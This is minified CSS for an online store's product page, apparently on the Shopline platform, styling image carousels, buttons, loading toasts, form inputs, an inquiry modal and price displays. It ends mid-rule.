.product_thumbsColumnContainer{margin-left:20px;margin-right:0}.product_pc_skuImage{background-color:#fff;display:none;height:100%;left:0;line-height:0;position:absolute;top:0;transition:.2s all ease;width:100%;z-index:1}.product_pc_skuImage.imageItemError{background-color:rgba(0, 0, 0, 0.05);background-image:url('https://img-preview.myshopline.com/image/shopline/6563e3d6f59b4037b6b09fd60762c90d.svg');background-position:50%;background-repeat:no-repeat}.product_pc_skuImage.imageItemError>img{height:0;opacity:0!important;padding-bottom:100%;width:0}.product_pc_skuImage.imageItemError{background-color:#f4f4f4;transition:none}.product_pc_skuImage img{opacity:0;width:100%}.product_pc_skuImage img[src],.product_pc_skuImage img[srcset]{opacity:1}.product_mobile_productImageContainer{margin-bottom:22px;width:100vw}.product_mobile_productImageContainer .product_productImages{width:100%}.product_mobile_productImageContainer .product_productImages .product-detail-empty-image{background-color:rgba(0, 0, 0, 0.05);background-image:url('https://img-preview.myshopline.com/image/shopline/6563e3d6f59b4037b6b09fd60762c90d.svg');background-position:50%;background-repeat:no-repeat;padding-bottom:100%}.product_mobile_productImageContainer .product_productImages .product-detail-empty-image.product-noImages{height:100%;left:0;position:absolute;top:0;width:100%}.product_mobile_productImageContainer .product_productImages .videoItem .swiper-slide-box{padding-bottom:56.25%}.product_mobile_productImageContainer .product_productImages .videoItem .swiper-slide-box .scaleImageIcon{display:none}.product_mobile_productImageContainer .product_productImages .videoItem .swiper-slide-box .product_slVideoContainer{height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.product_mobile_productImageContainer .product_productImages .videoItem .swiper-slide-box .product_slVideoContainer+.product_photoSwipe_image{visibility:hidden}.product_mobile_productImageContainer .product_productImages .videoItem .swiper-slide-box .product_youTubeVideoContainer,.product_mobile_productImageContainer .product_productImages .videoItem .swiper-slide-box .product_youTubeVideoContainer .product_youTubeVideoBox{height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.product_mobile_productImageContainer .product_productImages .videoItem .swiper-slide-box .product_youTubeVideoContainer .product_youTubeVideoBox iframe{height:100%;width:100%}.product_mobile_productImageContainer .product_productImages .videoItem .swiper-slide-box>.product_photoSwipe_image{height:100%;left:0;object-fit:cover;opacity:0;position:absolute;top:0;width:100%;z-index:2}.product_mobile_productImageContainer .product_productImages .videoItem .swiper-slide-box .product_youTubeVideoMask{height:50%;left:0;margin:auto;opacity:0;position:absolute;right:0;top:20%;width:100%;z-index:2}.product_mobile_productImageContainer .product_productImages .imageItem .swiper-slide-box.imageItemError{background-color:rgba(0, 0, 0, 0.05);background-image:url('https://img-preview.myshopline.com/image/shopline/6563e3d6f59b4037b6b09fd60762c90d.svg');background-position:50%;background-repeat:no-repeat}.product_mobile_productImageContainer .product_productImages .imageItem .swiper-slide-box.imageItemError>img{height:0;opacity:0!important;padding-bottom:100%;width:0}.product_mobile_productImageContainer .product_productImages .imageItem .swiper-slide-box .imageItem--hover{border:none;left:0;max-height:none;max-width:none;opacity:0;position:absolute;top:0}.product_mobile_productImageContainer .product_productImages .imageItem .swiper-slide-box>img{height:100%;left:0;object-fit:contain;position:absolute;top:0;width:100%}.product_mobile_productImageContainer .product_productImages .imageItem .swiper-slide-box>img:not([src]){opacity:0}.product_mobile_productImageContainer .product_productImages .imageItem .scaleImageIcon{bottom:0;left:0;position:absolute;right:0;top:0}.product_mobile_productImageContainer .product_productImages .imageItem .scaleImageIcon .scaleImageIconSvg{align-items:center;background-color:#FFFFFF;border:1px solid #EAECEC;border-radius:50%;bottom:10px;display:flex;height:44px;justify-content:center;opacity:0;position:absolute;right:10px;transition:opacity .5s ease-out;width:44px;z-index:1}.product_mobile_productImageContainer .product_productImages .imageItem .scaleImageIcon .scaleImageIconSvg svg{stroke:#000000;}.product_mobile_productImageContainer .product_productImages .imageItem:not(.swiper-slide-active) .scaleImageIcon{display:none}.product_mobile_productImageContainer .product_productImages .imageItem.swiper-slide-active .scaleImageIcon .scaleImageIconSvg{opacity:1}.product_mobile_productImageContainer .product_productImages .swiper-slide{position:relative;width:100%}.product_mobile_productImageContainer .product_productImages .swiper-slide:not(.initial-slide){height:0}.product_mobile_productImageContainer .product_productImages .swiper-slide .swiper-slide-box{line-height:0;overflow:hidden;position:relative}.product_mobile_productImageContainer .product_productImages .swiper-slide .product_m_skuImageBox{background-color:#fff;height:calc(100% + 2px);left:-1px;line-height:0;position:absolute;top:-1px;width:calc(100% + 2px);z-index:2}.product_mobile_productImageContainer .product_productImages .swiper-slide .product_m_skuImageBox img:not([src]){opacity:0}.product_mobile_productImageContainer .product_productImages .swiper-slide .product_m_skuImageBox.imageItemError{background-color:rgba(0, 0, 0, 0.05);background-image:url('https://img-preview.myshopline.com/image/shopline/6563e3d6f59b4037b6b09fd60762c90d.svg');background-position:50%;background-repeat:no-repeat}.product_mobile_productImageContainer .product_productImages .swiper-slide .product_m_skuImageBox.imageItemError>img{height:0;opacity:0!important;padding-bottom:100%;width:0}.product_mobile_productImageContainer .product_productImages .swiper-slide .product_m_skuImageBox.imageItemError{background-color:#f4f4f4;transition:none}.product_mobile_productImageContainer .product_productImages .swiper-slide .product_m_skuImageBox .product_m_skuImage{height:100%;left:0;object-fit:contain;position:absolute;top:0;width:100%}.product_mobile_productImageContainer .product_productImages .swiper-slide .product_m_skuImageBox .scaleSkuImageIcon{align-items:center;background-color:#FFFFFF;border:1px solid #EAECEC;border-radius:50%;bottom:10px;display:flex;height:44px;justify-content:center;position:absolute;right:10px;width:44px;z-index:1}.product_mobile_productImageContainer .product_productImages .swiper-slide .product_m_skuImageBox .scaleSkuImageIcon svg{stroke:#000000;}.product_mobile_productImageContainer .product_productImages .swiper-slide img{width:100%}.product_mobile_productImageContainer .product_productImages.twoHalf .swiper-slide{margin-right:5px;width:calc(40% - 3px)}.product_mobile_productImageContainer .product_productImages.oneHalf .swiper-slide{margin-right:5px;width:calc(66.66667% - 1.66667px)}.product_mobile_productImageContainer .product_productImages.oneHalf .imageItem.swiper-slide .scaleImageIcon,.product_mobile_productImageContainer .product_productImages.twoHalf .imageItem.swiper-slide .scaleImageIcon{display:block}.product_mobile_productImageContainer .product_productImages.oneHalf .imageItem.swiper-slide .scaleImageIcon .scaleImageIconSvg,.product_mobile_productImageContainer .product_productImages.twoHalf .imageItem.swiper-slide .scaleImageIcon .scaleImageIconSvg{opacity:1}.product_mobile_productImageContainer .paginationBox{display:flex;height:9px;justify-content:center;margin:14px auto 0}.product_mobile_productImageContainer .paginationBox .paginationList{display:inline-flex;max-width:83px;overflow:hidden}.product_mobile_productImageContainer .paginationBox .paginationList .paginationListWrapper{align-items:center;display:inline-flex;justify-content:center;position:relative;transition:transform .1s;white-space:nowrap}.product_mobile_productImageContainer .paginationBox .paginationList .paginationListWrapper>span{align-items:center;display:inline-flex;flex-shrink:0;height:6px;justify-content:center;margin:0 5px;transition:.1s .1s all;width:6px}.product_mobile_productImageContainer .paginationBox .paginationList .paginationListWrapper>span:before{background-color:rgba(0, 0, 0, 0.4);border-radius:50%;content:"";display:block;height:6px;transition:.1s .1s all;width:6px}.product_mobile_productImageContainer .paginationBox .paginationList .paginationListWrapper>span.active{height:9px;width:9px}.product_mobile_productImageContainer .paginationBox .paginationList .paginationListWrapper>span.active:before{background-color:#000000;height:9px;width:9px}.product_mobile_productImageContainer .paginationBox .paginationList .paginationListWrapper>span.next:before{height:4px;width:4px}.product_mobile_productImageContainer .paginationBox .paginationList .paginationListWrapper.noTransition,.product_mobile_productImageContainer .paginationBox .paginationList .paginationListWrapper.noTransition>span,.product_mobile_productImageContainer .paginationBox .paginationList .paginationListWrapper.noTransition>span:before{transition:none}.product_mobile_productImageContainer.middleWidth .swiper-wrapper.hasVideoFl{transform:translate3d(12.5%,0,0)}.product_mobile_productImageContainer.middleWidth .swiper-wrapper:not(.hasVideoFl) .swiper-slide:first-child{margin-left:12.5%}.product_mobile_productImageContainer.middleWidth .product_productImages .swiper-slide{width:75%}.product_mobile_productImageContainer.middleWidth .product_productImages .swiper-slide.videoItem .product_youTubeVideoContainer>iframe{padding:1px}.product-photo-swiper-button{background-color:#FFFFFF;border:1px solid #EAECEC;border-radius:50%;cursor:pointer;line-height:1;line-height:0;min-width:0;opacity:0;padding:10px;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);z-index:10}.product-photo-swiper-button>svg{stroke:#000000;height:13px;margin:3px;pointer-events:none;width:13px}.product-photo-swiper-button.product-photo-swiper-button-next{right:10px}.product-photo-swiper-button.product-photo-swiper-button-prev{left:10px}.product-photo-swiper-button.swiper-button-disabled{cursor:not-allowed;pointer-events:none}.product_productImages:hover .product-photo-swiper-button{opacity:1;pointer-events:all;transition:opacity .3s}.product_productImages:hover .product-photo-swiper-button.swiper-button-disabled{opacity:.3}.product_pc_productImageContainer .thumbsImageItem{border:1px solid #EAECEC;}.product_pc_productImageContainer .thumbsImageItem.active{border:none}.product_productImages_tile{display:flex;margin-bottom:calc(var(--sl-gutter-x, 20px)*-1);overflow:auto}.product_productImages_tile::-webkit-scrollbar{display:none}.product_productImages_tile .more-pic-btn{width:100%}.product_productImages_tile.product-detail-empty-image{background-color:rgba(0, 0, 0, 0.05);background-image:url(https://img-preview.myshopline.com/image/shopline/6563e3d6f59b4037b6b09fd60762c90d.svg);background-position:50%;background-repeat:no-repeat;height:0!important;padding-bottom:100%}.product_productImages_tile.product_productImageScale .imageItem{cursor:zoom-in}.product_productImages_tile .product_images_firstCol .imageItem,.product_productImages_tile .product_images_secondCol .imageItem{line-height:0;margin-bottom:var(--sl-gutter-x,20px);padding-bottom:100%;position:relative}.product_productImages_tile .product_images_firstCol .imageItem [data-spu-col-img],.product_productImages_tile .product_images_secondCol .imageItem [data-spu-col-img]{position:absolute;top:0}.product_productImages_tile .product_images_firstCol .imageItem.imageItemError,.product_productImages_tile .product_images_secondCol .imageItem.imageItemError{background-color:rgba(0, 0, 0, 0.05);background-image:url(https://img-preview.myshopline.com/image/shopline/6563e3d6f59b4037b6b09fd60762c90d.svg);background-position:50%;background-repeat:no-repeat}.product_productImages_tile .product_images_firstCol .imageItem.imageItemError>img,.product_productImages_tile .product_images_secondCol .imageItem.imageItemError>img{height:0;opacity:0;padding-bottom:100%;width:0}.product_productImages_tile .product_images_firstCol .imageItem img,.product_productImages_tile .product_images_secondCol .imageItem img{height:100%;object-fit:contain;position:absolute;width:100%}.product_productImages_tile .product_images_firstCol .imageItem img:not([src]),.product_productImages_tile .product_images_secondCol .imageItem img:not([src]){opacity:0}.product_productImages_tile .product_images_firstCol .videoItem,.product_productImages_tile .product_images_secondCol .videoItem{line-height:0;margin-bottom:var(--sl-gutter-x,20px);padding-bottom:56.25%;position:relative}.product_productImages_tile .product_images_firstCol .videoItem .product_slVideoContainer,.product_productImages_tile .product_images_firstCol .videoItem .product_youTubeVideoBox,.product_productImages_tile .product_images_secondCol .videoItem .product_slVideoContainer,.product_productImages_tile .product_images_secondCol .videoItem .product_youTubeVideoBox{height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.product_productImages_tile .product_images_firstCol .videoItem>img,.product_productImages_tile .product_images_secondCol .videoItem>img{height:100%;object-fit:contain;position:absolute;visibility:hidden;width:100%}@media(max-width:749.98px){.product_productImages_tile{display:none!important}}.btn{background-color:transparent;border:1px solid transparent;border-radius:0;color:#000000;cursor:pointer;display:inline-block;font-family:"Jost";font-size:14px;font-weight:600;letter-spacing:0em;line-height:1.6;padding:9px 18px;position:relative;text-align:center;transition:opacity .15s ease-in-out;-webkit-user-select:none;user-select:none;vertical-align:middle;white-space:normal}.btn:focus{outline:0}.btn.disabled,.btn:disabled,fieldset:disabled .btn{cursor:not-allowed;opacity:.3}.btn-primary,.btn-primary.active,.btn-primary.disabled,.btn-primary:active,.btn-primary:disabled,.btn-primary:focus,.btn-primary:hover{background-color:#2c2c2c;border-color:#2c2c2c;color:#FFFFFF;}.btn-secondary,.btn-secondary.active,.btn-secondary.disabled,.btn-secondary:active,.btn-secondary:disabled,.btn-secondary:focus,.btn-secondary:hover{background-color:#2c2c2c;border-color:#2c2c2c;color:#ffffff;}.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary:active,.btn-outline-primary:focus,.btn-outline-primary:hover{border-color:#2c2c2c;color:#2c2c2c;}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent}.btn-link{border-radius:0;padding-bottom:0;padding-top:0}.btn-link,.btn-link:focus,.btn-link:hover{color:#000000;}.btn-lg{border-radius:0;font-size:16px;padding:11px 20px}.btn-sm{border-radius:0;font-size:12px;padding:8px 14px}@keyframes btn-sweep{0%{left:-60%;opacity:1}to{left:100%;opacity:1}}@keyframes btn-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes btn-loading-sm{0%{transform:rotate(0) scale(.8)}to{transform:rotate(1turn) scale(.8)}}.btn-link{font-size:14px;padding-left:1px;padding-right:1px;position:relative}.btn-link:after{background-color:#000000;border-bottom-right-radius:1px;border-top-right-radius:1px;bottom:0;content:"";height:1px;left:0;position:absolute;right:0}.btn-primary{position:relative;transition:all .6s}.btn-primary:after{background-position:50%;content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:all .6s;width:100%}.btn-primary:hover{box-shadow:0 10px 20px rgba(0,0,0,.1);overflow:hidden}.btn-primary:hover:after{background:transparent radial-gradient(circle,hsla(0,0%,100%,.08) 1%,transparent 0) 50%/15000%;opacity:1}.btn-primary:active:after{background-color:transparent;background-size:100%;opacity:1;transition:background 0s}.btn-secondary{position:relative;transition:all .6s}.btn-secondary:after{background-position:50%;content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:all .6s;width:100%}.btn-secondary:hover{box-shadow:0 10px 20px rgba(0,0,0,.1);overflow:hidden}.btn-secondary:hover:after{background:rgba(255, 255, 255, 0.08) radial-gradient(circle,rgba(255, 255, 255, 0.08) 1%,transparent 0) 50%/15000%;opacity:1}.btn-secondary:active:after{background-color:rgba(255, 255, 255, 0.08);background-size:100%;opacity:1;transition:all 0s}.btn-primary.disabled,.btn-secondary.disabled{background-color:rgba(0, 0, 0, 0.3);border-color:transparent;color:#FFFFFF;opacity:1}.btn-primary.disabled.active:after,.btn-primary.disabled:active:after,.btn-primary.disabled:focus:after,.btn-primary.disabled:hover:after,.btn-secondary.disabled.active:after,.btn-secondary.disabled:active:after,.btn-secondary.disabled:focus:after,.btn-secondary.disabled:hover:after{display:none}.btn{font-size:14px;word-break:break-word}.btn-lg{font-size:16px;}.btn-extra,.btn-sm{font-size:12px;}.btn-extra{border-color:currentColor;padding:8px 14px}.btn.btn--loading{color:transparent!important;position:relative}.btn.btn--loading:after{animation:btn-loading linear 1.5s infinite;background-image:url("[data-uri]");background-repeat:no-repeat;border-radius:.5em;content:"";height:20px;left:50%;margin-left:-10px;margin-top:-10px;position:absolute;top:50%;width:20px}.btn-extra.btn--loading:after,.btn-link.btn--loading:after{animation-name:btn-loading-sm;background-color:transparent;transform-origin:center}.btn-primary.btn--loading:active:after,.btn-primary.btn--loading:after,.btn-primary.btn--loading:hover:after{background:none;background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;opacity:1;transition:none}.btn-secondary.btn--loading:active:after,.btn-secondary.btn--loading:after,.btn-secondary.btn--loading:hover:after{background:none;background-position:50%;background-repeat:no-repeat;opacity:1;transition:none}@supports((-webkit-mask-image:url(https://img-preview.myshopline.com/image/shopline/f1187faaa0bd4f5a818f66a487de286f.svg)) or (mask-image:url(https://img-preview.myshopline.com/image/shopline/f1187faaa0bd4f5a818f66a487de286f.svg))){.btn-secondary.btn--loading:active:after,.btn-secondary.btn--loading:after,.btn-secondary.btn--loading:hover:after{background-blend-mode:soft-light;background-color:#ffffff;-webkit-mask-image:url(https://img-preview.myshopline.com/image/shopline/f1187faaa0bd4f5a818f66a487de286f.svg);mask-image:url(https://img-preview.myshopline.com/image/shopline/f1187faaa0bd4f5a818f66a487de286f.svg);}}@supports not ((-webkit-mask-image:url(https://img-preview.myshopline.com/image/shopline/f1187faaa0bd4f5a818f66a487de286f.svg)) or (mask-image:url(https://img-preview.myshopline.com/image/shopline/f1187faaa0bd4f5a818f66a487de286f.svg))){.btn-secondary.btn--loading:active:after,.btn-secondary.btn--loading:after,.btn-secondary.btn--loading:hover:after{background:url(https://img-preview.myshopline.com/image/shopline/f1187faaa0bd4f5a818f66a487de286f.svg) 50%/100% no-repeat;}}.btn-default,.btn-default.active,.btn-default.disabled,.btn-default:active,.btn-default:disabled,.btn-default:focus,.btn-default:hover{background-color:#FFFFFF;border-color:#FFFFFF;}[data-button_style=square] .btn{border-radius:0}[data-button_style=radius] .btn{border-radius:4px}[data-button_style=rounded] .btn{border-radius:46px}[data-button_style=rounded] .btn-sm{border-radius:42px}[data-button_style=rounded] .btn-extra{border-radius:28px}[data-button_style=square] [data-button_style=rounded] input~.btn{border-radius:0}[data-button_style=radius] [data-button_style=rounded] input~.btn{border-radius:4px}[data-button_style=rounded] [data-button_style=rounded] input~.btn{border-radius:46px}[data-button_style=square] [data-button_style=rounded] .btn+input{border-radius:0}[data-button_style=radius] [data-button_style=rounded] .btn+input{border-radius:4px}[data-button_style=rounded] [data-button_style=rounded] .btn+input{border-radius:46px}.btn--square{border-radius:0!important}.btn--radius{border-radius:4px!important}.btn--rounded{border-radius:46px!important}@media(min-width:750px){.btn,.btn-link{font-size:16px;}.btn-lg{font-size:18px;}.btn-extra,.btn-sm{font-size:14px;}}.mp-toast{box-sizing:content-box;left:50%;margin:0;max-width:320px;padding:0;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);z-index:1010}.mp-toast.comment-toast{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.mp-toast.comment-toast__inner{border-radius:0}.mp-toast__inner{font-feature-settings:"tnum";background:#000;border-radius:4px;box-shadow:0 4px 20px rgba(0,0,0,.15);color:#fff;display:inline-block;font-size:14px;font-variant:tabular-nums;line-height:1.5;list-style:none;opacity:.85;padding:16px 32px;pointer-events:none;pointer-events:all;text-align:center}.mp-toast__hidden{display:none!important}.mp-toast--loading{align-items:center;background-color:rgba(0,0,0,.7);border-radius:8px;color:#fff;color:#c8c9cc;display:flex;flex-direction:column;font-size:14px;font-size:0;justify-content:center;max-width:70%;min-height:88px;padding:16px;text-align:center;vertical-align:middle;white-space:pre-wrap;width:88px;word-break:break-all}.mp-toast--loading-style2{background-color:transparent}.mp-toast--loading-style2 .mp-toast__content{display:none}.mp-toast__loading{color:#fff;padding:4px}.mp-toast__text{color:#fff;font-size:14px;margin-top:8px;min-height:0;min-width:96px}.mp-toast__fullscreen{position:fixed!important}.mp-loading{color:#c8c9cc;font-size:0;position:relative;vertical-align:middle}.mp-loading__circular{display:block;height:100%;width:100%}.mp-loading__circular circle{stroke:currentColor;stroke-width:3;stroke-linecap:round;animation:mp-circular 1.5s ease-in-out infinite}.mp-loading__text{color:#969799;font-size:14px;margin-left:8px}.mp-loading__spinner,.mp-loading__text{display:inline-block;vertical-align:middle}.mp-loading__spinner{animation:mp-rotate .8s linear infinite;height:30px;max-height:100%;max-width:100%;position:relative;width:100%}.mp-loading__spinner--circular{animation-duration:2s}.mp-loading__success-box{display:inline-block;height:30px;max-height:100%;max-width:100%;position:relative;vertical-align:middle;width:100%}.mp-loading__success-box .hookmark{stroke-dasharray:100 100;stroke-dashoffset:100;animation:1s linear hookmarkTransform forwards .6s}.mp-loading__success-box .circle{stroke-dasharray:120;stroke-dashoffset:120;animation:1s linear circleTransform forwards}.mp-loading__success-box svg{height:100%;width:100%}@keyframes circleTransform{0%{stroke-dasharray:120;stroke-dashoffset:120}to{stroke-dasharray:120;stroke-dashoffset:0}}@keyframes hookmarkTransform{0%{stroke-dasharray:100 100;stroke-dashoffset:100}to{stroke-dasharray:100 100;stroke-dashoffset:0}}@keyframes mp-circular{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40}to{stroke-dasharray:90,150;stroke-dashoffset:-120}}@keyframes mp-rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@media(max-width:320px){.mp-toast.comment-toast{max-width:80%;padding:16px 22px}}.base-input{align-items:center;background-color:#fff;box-sizing:border-box;color:#2c2c2c;display:flex;flex-flow:row nowrap;font-size:14px;justify-content:space-between;line-height:1.4;position:relative;transition:all .3s;width:100%}.base-input:after{border:1px solid #ddddd8;border-radius:4px;bottom:0;content:"";left:0;pointer-events:none;position:absolute;right:0;top:0;transition:border-color .3s;z-index:1}.base-input-area.is-textarea .base-input__inpEle:not(:placeholder-shown)+.placeholder,.base-input:focus-within .placeholder,.base-input__inpEle:not(:placeholder-shown)+.placeholder,.base-input__selectEle:not(:placeholder-shown)+.placeholder{transform:scale(.8) translateY(-100%);white-space:nowrap;word-break:normal}.base-input input:focus,.base-input textarea:focus{outline:0}.base-input:focus-within:after,.base-input:focus:after{border-color:#2c2c2c;border-width:2px}.base-input.is-focus:after,.base-input:focus-within:after,.base-input:focus:after{border-width:2px}.base-input.is-disabled{cursor:not-allowed}.base-input.is-disabled input,.base-input.is-disabled select,.base-input.is-disabled textarea{background-color:rgba(44,44,44,.06)!important;border-color:#d8d8d8!important;color:rgba(44,44,44,.4);cursor:not-allowed;pointer-events:none}.base-input-area{align-items:center;display:flex;flex:1;position:relative}.base-input .base-input-area input,.base-input .base-input-area select,.base-input .base-input-area textarea{background:none;border:none;border-radius:4px;box-shadow:none!important;color:#2c2c2c;line-height:1.15;padding:24px 6px 8px 16px;width:100%}.base-input .base-input-area select{-moz-appearance:none;appearance:none;-webkit-appearance:none;padding-right:30px;position:relative}.base-input-area input::placeholder,.base-input-area textarea::placeholder{font-size:0}.base-input-area .placeholder{color:#2c2c2c;left:16px;opacity:.6;pointer-events:none;position:absolute;right:0;top:50%;transform:translateY(-50%);transform-origin:left top;transition:transform .3s ease;word-break:break-word;z-index:4}.base-input-area.is-textarea{padding-top:24px}.base-input-area.is-textarea textarea{padding-top:0;resize:vertical}.base-input-area.is-textarea .placeholder{top:22px}.base-input__addonAfter{align-items:center;display:flex;height:100%;position:absolute;right:6px;z-index:1}.base-input__staticAddonAfter{padding-bottom:6px;padding-right:6px;padding-top:6px}.base-input.inquiry-modal__inputCon,.base-input.inquiry-modal__textareaCon{background-color:unset}.base-input.inquiry-modal__inputCon input,.base-input.inquiry-modal__inputCon textarea,.base-input.inquiry-modal__textareaCon input,.base-input.inquiry-modal__textareaCon textarea,.inquiry-modal__inputCon .placeholder,.inquiry-modal__textareaCon .placeholder{color:#000000;}.inquiry-modal__inputCon:after,.inquiry-modal__textareaCon:after{border-color:#EAECEC;}.inquiry-modal__container{min-height:545px;width:432px}.inquiry-modal__container .base-input:focus-within:after,.inquiry-modal__container .base-input:focus:after{border-color:#2c2c2c;border-width:2px}.inquiry-modal__container .errClass{margin:10px 0}.inquiry-modal__container .errClass .base-input:after{border-color:#f04949}.inquiry-modal__container div[sl-form-item-name]{margin:12px 0}@media(max-width:749.98px){.inquiry-modal__container{padding:20px 20px 60px;width:100%}.inquiry-modal__container .inquiry-modal__loadingBox{height:100%;position:absolute}}.inquiry-modal__loadingBox{min-height:498px}.inquiry-modal__header{background:#FFFFFF;color:#000000;font-family:"jost";font-size:16px;font-weight:600;left:0;line-height:22px;padding:20px 24px;position:fixed;text-align:left;top:0;width:100%;z-index:10}@media(max-width:749.98px){.inquiry-modal__header{text-align:center}}.inquiry-modal__productInfo{display:flex;flex:48px 1;margin-top:57px}.inquiry-modal__productInfo>.image-container{border:1px solid #d8d8d8;height:50px;width:50px}.inquiry-modal__productInfo>.image-container img{height:100%;object-fit:cover;width:100%}.inquiry-modal__productInfo .imageItemError{background-color:rgba(0, 0, 0, 0.05);background-image:url(https://img-preview.myshopline.com/image/shopline/6563e3d6f59b4037b6b09fd60762c90d.svg);background-position:50%;background-repeat:no-repeat;background-size:25%}.inquiry-modal__productInfo .imageItemError>img{opacity:0}.inquiry-modal__productTitle{-webkit-line-clamp:3;-webkit-box-orient:vertical;color:#000000;display:-webkit-box;font-size:12px;height:48px;line-height:16px;overflow:hidden;padding-left:13px;text-overflow:ellipsis;word-break:break-word}.inquiry-modal__form{margin:20px 0}.inquiry-modal__tips{color:#000000;font-size:12px;margin-bottom:12px;margin-top:20px;opacity:.6}.inquiry-modal__btn{margin:0 0 0 20px}.inquiry-modal__btnCon{text-align:right}@media(min-width:750px){.inquiry-modal__btnCon{display:block}}@media(max-width:749.98px){.inquiry-modal__btnCon{display:none}}.inquiry-modal__btnGroup{display:inline-flex}.inquiry-modal__btnGroupMobile{background-color:#fff;bottom:0;box-shadow:0 0 40px rgba(0,0,0,.08);left:0;padding:8px 12px;position:fixed;text-align:center;width:100%;z-index:10}@media(min-width:750px){.inquiry-modal__btnGroupMobile{display:none}}@media(max-width:749.98px){.inquiry-modal__btnGroupMobile{display:block}}.inquiry-modal__btnGroupMobile .inquiry-modal__btn{margin:auto;max-width:100%}@media(max-width:749.98px){.inquiry-modal__btnGroupMobile .inquiry-modal__btn{width:100%}}.inquiry-modal__input{-webkit-appearance:none;background-color:transparent;border-radius:5px;box-shadow:none;color:#1e1e1e;font-size:14px;height:48px;line-height:1.5715;padding:16px 11px 4px 16px;position:relative;width:100%}.inquiry-modal__input:focus+.placeholder{font-size:10px;top:3px}.inquiry-modal__inputCon{position:relative;width:100%}.inquiry-modal__textareaCon .base-input__inpEle{height:108px}.third-party-share{align-items:center;display:flex;flex-direction:row;justify-content:center}.third-party-share>a{margin-right:10px}.third-party-share>a:last-child{margin-right:0}.third-party-share .third-party-item{align-items:center;cursor:pointer;display:flex;text-decoration:none;-webkit-user-select:none;user-select:none}.third-party-share .third-party-item .third-party-name{color:#000000;margin-left:2px}.third-party-share .third-party-item .third-party-icon{align-items:center;display:flex;height:24px;justify-content:center;width:24px}.third-party-share .third-party-item svg{fill:#000000;height:18px;width:18px}.third-party-share .third-party-more{position:relative}.third-party-share .third-party-more.third-party-more-active .third-party-arrow{transform:rotate(-180deg)}.third-party-share .third-party-more.third-party-more-active .third-party-more-list{max-height:200px;transition:max-height .2s ease-in}.third-party-share .third-party-more-list{background-color:#FFFFFF;box-shadow:0 2px 40px rgba(0,0,0,.1);max-height:0;overflow:hidden;padding:0 12px;position:absolute;right:0;top:30px;transition:max-height .2s ease-out;z-index:10}.third-party-share .third-party-more-list[data-top=true]{bottom:30px;top:unset}.third-party-share .third-party-more-list>a{margin-bottom:12px}.third-party-share .third-party-more-list>a:first-child{margin-bottom:15px;margin-top:12px}.third-party-share .third-party-arrow{align-items:center;background-color:rgba(0,0,0,.05);border-radius:50%;cursor:pointer;display:flex;justify-content:center;position:relative;transition:transform .2s linear;z-index:2}.third-party-share .third-party-arrow.third-party-arrow-large{height:32px;width:32px}.third-party-share .third-party-arrow.third-party-arrow-small{height:24px;width:24px}.product-info h1,.product-info>div{margin-bottom:10px;overflow-wrap:break-word}.product-info .price{align-items:center;display:flex;flex-wrap:wrap}.product-info .price.product-info-price_hasDiscount .product-sales-price{color:#2c2c2c;}.product-info .price.product-info-price_hasDiscount .product-origin-price{color:#949494;}.product-info .price .product-origin-price,.product-info .price .product-sales-price{color:#e02020;margin-right:8px}.product-info .price .product-origin-price>span,.product-info .price .product-sales-price>span{font-weight:600}.product-info .price .product-origin-price>sup,.product-info .price .product-sales-price>sup{margin-left:1px}.product-info .price .vipPrice{margin-left:-6px;margin-right:10px}.product-info .price .originPrice{text-decoration:line-through}.product-info .price .discount{background-color:#e02020;color:#FFFFFF;font-weight:600;margin-right:10px;padding:4px 12px}.product-info .hide{display:none}.product-info .product-info-space{margin-bottom:0;padding-top:25px}@media(max-width:749.98px){.product-info .product-info-space{padding-top:20px}}.product-info .subTitle{white-space:pre-wrap}.product-sell-info{margin-bottom:0!important;margin-top:35px}.product-sell-info .product-sell-box{align-items:center;display:flex;margin-bottom:15px}.product-sell-info .product-sell-box:last-child{margin-bottom:0}.product-sell-info .product-sell-icon{stroke:currentColor;color:#000000;line-height:1;min-width:24px}.product-sell-info .product-sell-text{color:#000000;margin-left:16px}.product-sku-quantity>div{margin-top:10px}.product-sku-quantity>div:first-child{margin-top:0}.product-sku-quantity .hide{display:none}.product-sku-quantity .product-stepper{width:108px}.product-sku-quantity .product-stepper .stepper-after,.product-sku-quantity .product-stepper .stepper-before{align-items:center;display:flex}.product-sku-quantity .product-stepper .stepper-after svg,.product-sku-quantity .product-stepper .stepper-before svg{height:27px;width:27px}@media(max-width:749.98px){.product-sku-quantity .product-stepper{width:100px}.product-sku-quantity .product-stepper .stepper-after svg,.product-sku-quantity .product-stepper .stepper-before svg{height:23px;width:23px}}.product-third-party-list{margin-top:17px}.product-third-party-list .third-party-content{align-items:center;display:flex;margin-top:18px}.product-third-party-list .third-party-content a{align-items:center;color:#000000;display:flex;text-decoration:none}@media(max-width:749.98px){.product-third-party-list{margin-top:12px}}.product-button-list{margin-top:26px}.product-button-list .hide{display:none}.product-button-list button{align-items:center;display:flex;justify-content:center;margin-bottom:10px;min-height:44px;position:relative;width:100%}.product-button-list .add-to-cart>.pdp_button_text,.product-button-list .buy-now>.pdp_button_text{line-height:1}.product-button-list .add-to-cart>.pdp_button_text.loading,.product-button-list .buy-now>.pdp_button_text.loading{opacity:0}.product-button-list .add-to-cart .mp-toast,.product-button-list .buy-now .mp-toast{z-index:129}.product-button-list .product_button_loading .mp-loading__spinner{height:20px}.product-button-list .paypay-button{height:43px;position:relative;z-index:0}[data-button_style=square] .product-button-list .paypay-button{border-radius:0}[data-button_style=radius] .product-button-list .paypay-button{border-radius:4px}[data-button_style=rounded] .product-button-list .paypay-button{border-radius:46px}.product-button-list .paypay-button .product-button-paypal-preview-mask{cursor:pointer;display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:101}.product-button-list 